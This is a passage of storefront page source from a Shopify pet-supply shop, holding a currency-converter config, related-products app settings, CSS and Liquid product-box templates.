(GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e", money_with_currency_format: "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e", userCurrency: "USD" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "CAD,USD".split(',') || ''; window.bucksCC.config.cartCurrency = "USD" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/power-tools-filter-menu/blocks/view-more/6ae6bf19-7d76-44e9-9e0e-5df155960acd --><script>
  (window.powerToolsSettings = window.powerToolsSettings || {}).classes = (window.powerToolsSettings.classes || []).concat("view-more-enabled");
  Object.assign(window.powerToolsSettings, { ptViewMoreMaxCount: '10', ptViewMoreText: '' });
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/tipo-related-products/blocks/app-embed/75cf2d86-3988-45e7-8f28-ada23c99704f --><script type="text/javascript">
  
    
    
    var Globo = Globo || {};
    window.Globo.RelatedProducts = window.Globo.RelatedProducts || {}; window.moneyFormat = "${{amount}} USD"; window.shopCurrency = "USD";
    window.globoRelatedProductsConfig = {
      __webpack_public_path__ : "https://cdn.shopify.com/extensions/019a6293-eea2-75db-9d64-cc7878a1288f/related-test-cli3-121/assets/", apiUrl: "https://related-products.globo.io/api", alternateApiUrl: "https://related-products.globo.io",
      shop: "infinitewags.myshopify.com", domain: "infinitewags.com",themeOs20: true, page: 'collection',
      customer:null,
      urls:  { search: "\/search", collection: "\/collections" },
      translation: {"add_to_cart":"Add to cart","added_to_cart":"Added to cart","add_selected_to_cart":"Add selected to cart","added_selected_to_cart":"Added selected to cart","sale":"Sale","total_price":"Total price:","this_item":"This item:","sold_out":"Sold out"},
      settings: {"redirect":false,"new_tab":false,"image_ratio":"350:350","carousel_autoplay":false,"carousel_items":6,"discount":{"enable":false,"condition":"any","type":"percentage","value":10}},
      boughtTogetherIds: {},
      trendingProducts: [5244397453472,5244398665888,6148192305348,5244398895264,5244399583392,6169782223044,8960714375397,6148182245572,6170775126212,5244321169568,6148180902084,5244331753632,5244396404896,8960732594405,5244327362720,8960732299493,5244400861344,5244400205984,5244400107680,6175009571012,9039560933605,5244276703392,5244419965088,5244417343648,6148187357380,5244305113248,5244329459872,8960733642981,5244381266080,5244399255712,5244383985824,5244296921248,8960732496101,6148187390148,6148188438724,5244388868256,8960732102885,6127677997252,5244305768608,5244266283168,5244398207136,6800321904836,5244333031584,6183805583556,8960714637541,9039546482917,5244341813408,5244336111776,5244324315296,5244323004576],
      productBoughtTogether: {"type":"product_bought_together","enable":false,"title":{"text":"Frequently bought together","color":"#212121","fontSize":"25","align":"left"},"limit":2,"maxWidth":1170,"conditions":[{"id":"bought_together","name":"Bought together","status":1},{"id":"manual","name":"Manual","status":1},{"id":"vendor","name":"Same current product vendor","status":1,"type":"same"},{"id":"type","name":"Same current product type","position":3,"status":1,"type":"same"},{"id":"collection","name":"Same current product collection","status":1,"type":"same"},{"id":"tags","name":"Same current product tags","status":1,"type":"same"},{"id":"global","name":"Products Tagged By \"Recommendation\"","status":1}],"template":{"id":"3","elements":["price","addToCartBtn","saleLabel","variantSelector"],"productTitle":{"fontSize":"15","color":"#212121"},"productPrice":{"fontSize":"14","color":"#212121"},"productOldPrice":{"fontSize":16,"color":"#919191"},"button":{"fontSize":"14","color":"#ffffff","backgroundColor":"#212121"},"saleLabel":{"color":"#fff","backgroundColor":"#c00000"},"this_item":false},"random":false,"subtitle":{"text":null,"color":"#000000","fontSize":18},"selected":true,"discount":true},
      productRelated: {"type":"product_related","enable":true,"title":{"text":"Pet Lovers Also Bought","color":"#212121","fontSize":"25","align":"center"},"limit":8,"maxWidth":1400,"conditions":[{"id":"manual","name":"Manual","status":0},{"id":"bought_together","name":"Bought together","status":0},{"id":"vendor","name":"Same current product vendor","status":0,"type":"same"},{"id":"type","name":"Same current product type","position":3,"status":0,"type":"same"},{"id":"collection","name":"Same current product collection","status":0,"type":"same"},{"id":"tags","name":"Same current product tags","status":1,"type":"same"},{"id":"global","name":"Products Tagged By \"Recommendation\"","status":0}],"template":{"id":"1","elements":["price","addToCartBtn","variantSelector","saleLabel"],"productTitle":{"fontSize":"15","color":"#212121"},"productPrice":{"fontSize":"14","color":"#212121"},"productOldPrice":{"fontSize":16,"color":"#919191"},"button":{"fontSize":"14","color":"#ffffff","backgroundColor":"#212121"},"saleLabel":{"color":"#fff","backgroundColor":"#c00000"}},"random":false,"subtitle":{"text":null,"color":"#000000","fontSize":18},"selected":true,"discount":true},
      cart: {"type":"cart","enable":false,"title":{"text":"Related products","color":"#212121","fontSize":"20","align":"left"},"limit":10,"maxWidth":1170,"conditions":[{"id":"manual","name":"Manual","status":1},{"id":"bought_together","name":"Bought together","status":1},{"id":"tags","name":"Same current product tags","status":1,"type":"same"},{"id":"global","name":"Products Tagged By \"Recommendation\"","status":1}],"template":{"id":"3","elements":["price","addToCartBtn","variantSelector","saleLabel"],"productTitle":{"fontSize":"14","color":"#212121"},"productPrice":{"fontSize":"14","color":"#212121"},"productOldPrice":{"fontSize":16,"color":"#919191"},"button":{"fontSize":"15","color":"#ffffff","backgroundColor":"#212121"},"saleLabel":{"color":"#fff","backgroundColor":"#c00000"}},"random":false,"subtitle":{"text":null,"color":"#000000","fontSize":18},"selected":true,"discount":true},
      basis_collection_handle: 'globo_basis_collection',
      widgets: [],
      offers: [],
      view_name: 'globo.alsobought', cart_properties_name: '_bundle', upsell_properties_name: '_upsell_bundle',
      discounted_ids: [],discount_min_amount: 0,offerdiscounted_ids: [],offerdiscount_min_amount: 0,data: {},cartdata:{ ids: [],handles: [], vendors: [], types: [], tags: [], collections: [] },upselldatas:{},cartitems:[],cartitemhandles: [],manualCollectionsDatas: {},layouts: [],
      no_image_url: "https://cdn.shopify.com/s/images/admin/no-image-large.gif",
      manualRecommendations:[], manualVendors:[], manualTags:[], manualProductTypes:[], manualCollections:[],
      app_version : 2,
      collection_handle: "size-yellow", curPlan :  "BASIC" ,
    }; globoRelatedProductsConfig.settings.hidewatermark= true;
     globoRelatedProductsConfig.manualCollections = []; globoRelatedProductsConfig.manualProductTypes = []; globoRelatedProductsConfig.manualTags = []; globoRelatedProductsConfig.manualVendors = [];   
</script>
<style>
  
</style>
<script>
  document.addEventListener('DOMContentLoaded', function () {
    document.querySelectorAll('[class*=globo_widget_]').forEach(function (el) {
      if (el.clientWidth < 600) {
        el.classList.add('globo_widget_mobile');
      }
    });
  });
</script>

<!-- BEGIN app snippet: globo-alsobought-style -->
<style>
    .ga-products-box .ga-product_image:after{padding-top:100%;}
    @media only screen and (max-width:749px){.return-link-wrapper{margin-bottom:0 !important;}}
    
        
        
            
                
                
                  .ga-products-box .ga-product_image:after{padding-top:100.0%;}
                
            
        
    
    
        

        


        
        #ga-cart{max-width:1170px;margin:15px auto;} #ga-cart h2{color:#212121;font-size:20px;text-align:left;}  #ga-cart .ga-subtitle{color:#000000;font-size:18px;text-align:left;}  #ga-cart .ga-product_title, #ga-cart select.ga-product_variant_select{color:#212121;font-size:14px;} #ga-cart span.ga-product_price{color:#212121;font-size:14px;}  #ga-cart .ga-product_oldprice{color:#919191;font-size:16px;}  #ga-cart button.ga-product_addtocart, #ga-cart button.ga-addalltocart{color:#ffffff;background-color:#212121;font-size:15px;} #ga-cart .ga-label_sale{color:#fff;background-color:#c00000;}
    </style>
<!-- END app snippet --><!-- BEGIN app snippet: globo-alsobought-template -->
<script id="globoRelatedProductsTemplate2" type="template/html">
  {% if box.template.id == 1 or box.template.id == '1' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_1 ga-products-box ga-template_themeid_{{ theme_store_id  }}"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} <div class="ga-products"> <div class="ga-carousel_wrapper"> <div class="ga-carousel gowl-carousel" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <div class="ga-product" data-product-id="{{product.id}}"> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <a class="ga-product_title  " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money   {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-product_addtocart" type="button" data-add="{{translation.add_to_cart}}" data-added="{{translation.added_to_cart}}">{{translation.add_to_cart}}</button> {% endif %} {% endif %} </div> {% endfor %} </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;">{% if settings.copyright !='' %}{{ settings.copyright }}{%- endif -%}</p>{%- endunless -%} </div> </div>
  {% elsif box.template.id == 2 or box.template.id == '2' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_2 ga-products-box "> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title "> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} {% assign total_sale_price = 0 %} <div class="ga-products"> <div class="ga-products_image"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% if first_available_variant.compare_at_price > first_available_variant.price %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.compare_at_price %} {% else %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.price %} {% endif %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <div class="ga-product {% if forloop.last %}last{% endif %}" id="ga-product_{{product.id}}"> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <img class="ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" src="{{featured_image}}" alt="{{product.title}}"/> </a> </div> {% endfor %} {% if settings.setHideprice %} {% else %} <div class="ga-product-form {% unless total_price > 0 %}ga-hide{% endunless %}"> {% if box.template.elements contains 'price' %} <div> {{translation.total_price}} <span class="ga-product_price ga-product_totalprice money">{{total_price | money}}</span> <span class="ga-product_oldprice ga-product_total_sale_price money {% if total_price >= total_sale_price %} ga-hide {% endif %}">{{ total_sale_price | money}}</span> </div> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-addalltocart" type="button" data-add="{{translation.add_selected_to_cart}}" data-added="{{translation.added_selected_to_cart}}">{{translation.add_selected_to_cart}}</button> {% endif %} </div> {% endif %} </div> </div> <ul class="ga-products-input"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <li class="ga-product{% unless box.template.selected %} ga-deactive{% endunless %}" data-product-id="{{product.id}}"> <input {% unless product.available %} disabled {% endunless %} class="selectedItem" {% if box.template.selected and product.available == true %} checked {% endif %} type="checkbox" value="{{product.id}}"/> <a class="ga-product_title" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if product.id == cur_product_id %} <strong>{{translation.this_item}} </strong> {% endif %} {{product.title}} {% unless product.available %} - {{translation.sold_out}} {% endunless %} </a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select {% unless product.available %} disabled {% endunless %} aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '100x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money   {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </li> {% endfor %} </ul> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 3 or box.template.id == '3' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_3 ga-products-box  "> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title "> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} {% assign total_sale_price = 0 %} <div class="ga-products"> <ul class="ga-products-table"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% if first_available_variant.compare_at_price > first_available_variant.price %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.compare_at_price %} {% else %} {% assign total_sale_price = total_sale_price | plus: first_available_variant.price %} {% endif %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '100x' %} {% else %} {% assign featured_image = no_image_url | img_url: '100x' %} {% endif %} <li class="ga-product{% unless box.template.selected %} ga-deactive{% endunless %}" data-product-id="{{product.id}}"> <div class="product_main"> <input {% unless product.available %} disabled {% endunless %} class="selectedItem" {% if box.template.selected and product.available == true %} checked {% endif %} type="checkbox" value=""/> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}" class="ga-products_image"> {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <span> <img class="ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" src="{{featured_image}}" alt="{{product.title}}"/> </span> </a> <div> <a class="ga-product_title" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if product.id == cur_product_id %} <strong>{{translation.this_item}} </strong> {% endif %} {{product.title}} {% unless product.available %} - {{translation.sold_out}} {% endunless %} </a> </div> </div> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select {% unless product.available %} disabled {% endunless %} aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '100x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money   {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </li> {% endfor %} </ul> {% if settings.setHideprice %} {% else %} <div class="ga-product-form{% unless box.template.selected or total_price > 0 %} ga-hide{% endunless %}"> {% if box.template.elements contains 'price' %} <div>{{translation.total_price}} <span class="ga-product_price ga-product_totalprice money">{{total_price | money}}</span> <span class="ga-product_oldprice ga-product_total_sale_price money {% if total_price >= total_sale_price %} ga-hide {% endif %}">{{ total_sale_price | money}}</span> </div> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-addalltocart" type="button" data-add="{{translation.add_selected_to_cart}}" data-added="{{translation.added_selected_to_cart}}">{{translation.add_selected_to_cart}}</button> {% endif %} </div> {% endif %} </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 4 or box.template.id == '4' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_4 ga-products-box"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} <div class="ga-products"> <div class="ga-products_wrapper"> <ul class="ga-related-products" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <li class="ga-product" data-product-id="{{product.id}}"> <div class="ga-product-wp"> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <a class="ga-product_title " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money  {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </div> </li> {% endfor %} </ul> {% if settings.setHideprice %} {% else %} <div class="ga-product-form{% unless box.template.selected or total_price > 0 %} ga-hide{% endunless %}"> {% if box.template.elements contains 'price' %} <div class="ga-total-box">{{translation.total_price}} <span class="ga-product_price ga-product_totalprice money">{{total_price | money}}</span> </div> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-addalltocart" type="button" data-add="{{translation.add_selected_to_cart}}" data-added="{{translation.added_selected_to_cart}}">{{translation.add_selected_to_cart}}</button> {% endif %} </div> {% endif %} </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 5 or box.template.id == '5' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_5 ga-products-box"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} <div class="ga-products"> <div class="ga-products_wrapper"> <ul class="ga-related-vertical" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <li class="ga-product" data-product-id="{{product.id}}"> <a class="ga-product-image-wp" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <div class="ga-related-vertical-content"> <a 